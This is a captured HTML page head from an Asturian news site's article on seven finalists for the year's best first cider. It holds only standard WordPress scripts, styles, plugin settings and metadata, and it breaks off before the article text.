

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infoasturies.com/as/2024/03/17/siete-finalistes-palcontrar-la-meyor-primer-sidre-lanu/
body_size: 18906
content:
<!DOCTYPE html>
<html lang="gl-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head>
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://www.infoasturies.com/xmlrpc.php">
     
	<title>Siete finalistes p&#8217;alcontrar la Meyor Primer Sidre L’Añu &#8211; InfoAsturies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed" href="https://www.infoasturies.com/as/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed de comentarios" href="https://www.infoasturies.com/as/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Siete finalistes p&#8217;alcontrar la Meyor Primer Sidre L’Añu Feed de comentarios" href="https://www.infoasturies.com/as/2024/03/17/siete-finalistes-palcontrar-la-meyor-primer-sidre-lanu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infoasturies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.infoasturies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.infoasturies.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_style-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/style.css' type='text/css' media='all' />
<style id='newstopia_style-inline-css' type='text/css'>
body {background-color:#f2f4f6;}p,input,body{color:#666666; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#323334;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#ff0055;}.main-menu ul li a:hover , .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#buddypress div.item-list-tabs ul li a span,#commentform #submit,
	#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.rd_layout_2 .rd-title-box h4:not(.rd-title-tab) ,.rd_layout_5 .rd-title-box h4:not(.rd-title-tab),.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a {
		background-color: #ff0055; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before,.rd-masthead .rd-nav-menu ul:not(.sub-menu) li.current-menu-item a,.author-link .fn a,.rd-meta .rd-author a{
  	color: #ff0055 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #ff0055;}@media (min-width: 980px) {.rd-nav-menu .sub-menu {border-top: solid 3px #ff0055 !important;}}body:not(.woocommerce) .rd-post-content a {color: #ff0055}.rd-masthead-warp{min-height:80px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-logo,.rd-masthead .rd-nav-menu ul li{ height:80px;line-height:80px;} .rd-masthead .rd-nav-menu ul ul,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }}.rd-masthead-warp,.rd-masthead.sub-menu,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp 
			{background-color: #ffffff}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #323334!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #323334!important; text-shadow:0px 0px;}.rd-navplus-warp {min-height: 40px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social
		{ height: 40px;line-height: 40px;}.rd-navplus .rd-search-sub {margin-top:40px; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:40px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  11px;}.rd-navplus-warp , .rd-navplus .sub-menu,.rd-navplus .rd-nav-menu  ul ,.rd-navplus  .rd-search-sub ,.rd-navplus .rd-singout-warp
			{background-color: #000000;}.rd-navplus li a,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #f5f5f5!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  15px ;}.rd-logo img {height: 80px;width: px;}a.rd-logo-title{font-size: 35px;color: #323334;}a.rd-logo-description {font-size: 15px;color: #ff0055;}a.rd-logo-title ,a.rd-logo-description{}body .rd-post-background ,.rd-title-box h4{ box-shadow: 0 5px 5px 5px rgba(150, 150, 150, 0.10);} .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer a,.rd-footer .rd-title-box h4 a{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input{color: #cccccc;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_google_font-css' href='https://fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infoasturies.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.20-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_xeneral .event-title, .mc-main .mc_xeneral .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_xeneral .event-title a:hover, .mc-main .mc_xeneral .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_conciertos .event-title, .mc-main .mc_conciertos .event-title a { background: #d7f722 !important; color: #000000 !important; }
.mc-main .mc_conciertos .event-title a:hover, .mc-main .mc_conciertos .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_manifestamientu .event-title, .mc-main .mc_manifestamientu .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_manifestamientu .event-title a:hover, .mc-main .mc_manifestamientu .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_actu-cultural .event-title, .mc-main .mc_actu-cultural .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_actu-cultural .event-title a:hover, .mc-main .mc_actu-cultural .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_folixa .event-title, .mc-main .mc_folixa .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_folixa .event-title a:hover, .mc-main .mc_folixa .event-title a:focus { background: #00408b !important;}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --category-mc_xeneral: #ffffcc; --category-mc_conciertos: #d7f722; --category-mc_manifestamientu: #dd3333; --category-mc_actu-cultural: #8224e3; --category-mc_folixa: #1e73be; }
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Gardar",
	Subscribe: "Subscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Amosar todo",
	ShowLess: "Amosar menos",
	FindServices: "Encontrar servizo(s)",
	FindAnyServiceToAddTo: "Encontra ao instante calquera servizo para engadir a",
	PoweredBy: "Desenvolvido por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Subscribirse a través do correo electrónico",
	BookmarkInYourBrowser: "Engadir aos marcadores do teu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» ou «\u2318+D» para engadir esta páxina a marcadores",
	AddToYourFavorites: "Engadir aos teus favoritos",
	SendFromWebOrProgram: "Enviar desde calquera dirección ou programa de correo electrónico",
	EmailProgram: "Programa de correo electrónico",
	More: "Máis&#8230;",
	ThanksForSharing: "Grazas por compartir!",
	ThanksForFollowing: "Grazas por seguirmos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.infoasturies.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.2.2' id='front-principal-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-extra'>
/* <![CDATA[ */
var newstopia_js = {"primary_color":"#ff0055","ajaxurl":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2' id='newstopia_scripts-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/lightslider.js?ver=6.2.2' id='xecuter_lightslider-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/html5shiv.js?ver=6.2.2' id='newstopia_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.infoasturies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infoasturies.com/wp-json/wp/v2/posts/29327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infoasturies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infoasturies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.infoasturies.com/as/2024/03/17/siete-finalistes-palcontrar-la-meyor-primer-sidre-lanu/" />
<link rel='shortlink' href='https://www.infoasturies.com/?p=29327' />
<link rel="alternate" type="application/json+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F03%2F17%2Fsiete-finalistes-palcontrar-la-meyor-primer-sidre-lanu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F03%2F17%2Fsiete-finalistes-palcontrar-la-meyor-primer-sidre-lanu%2F&#038;format=xml" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<link rel="license" type="text/html" href="https://creativecommons.org/licenses/by/4.0/" />
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #e5d5db; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

  
    
 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	
 
 	
	

	 

<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="gl_ES"/>
  <meta property="og:site_name" content="InfoAsturies"/>
  <meta property="og:title" content="Siete finalistes p&#039;alcontrar la Meyor Primer Sidre L’Añu"/>
  <meta property="og:url" content="https://www.infoasturies.com/as/2024/03/17/siete-finalistes-palcontrar-la-meyor-primer-sidre-lanu/"/>
